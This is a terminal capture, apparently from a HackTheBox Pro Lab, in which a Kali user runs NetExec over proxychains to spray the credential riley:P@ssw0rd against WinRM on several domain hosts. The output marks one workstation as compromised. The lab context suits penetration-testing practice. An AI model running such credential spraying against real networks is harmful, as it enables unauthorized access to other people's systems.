 ┌──(kali㉿kali)-[~/Documents/HackTheBox/Pro-Labs/Zephyr]
└─$ proxychains -q nxc winrm ip.txt -u 'riley' -p 'P@ssw0rd'
WINRM 192.168.110.56 5985 WORKSTATION-1 [*] Windows 10 / Server 2019 Build 19041 (name:WORKSTATION-1) (domain:painters.htb)
WINRM 192.168.110.52 5985 PNT-SVRSVC [*] Windows Server 2022 Build 20348 (name:PNT-SVRSVC) (domain:painters.htb)
WINRM 192.168.110.55 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:painters.htb)
WINRM 192.168.110.54 5985 PNT-SVRPSB [*] Windows Server 2022 Build 20348 (name:PNT-SVRPSB) (domain:painters.htb)
WINRM 192.168.110.56 5985 WORKSTATION-1 [+] painters.htb\riley:P@ssw0rd (Pwn3d!)
WINRM 192.168.110.52 5985 PNT-SVRSVC [-] painters.htb\riley:P@ssw0rd
WINRM 192.168.110.55 5985 DC [-] painters.htb\riley:P@ssw0rd
WINRM 192.168.110.54 5985 PNT-SVRPSB [-] painters.htb\riley:P@ssw0rd
Running nxc against 5 targets 100% 0:00:00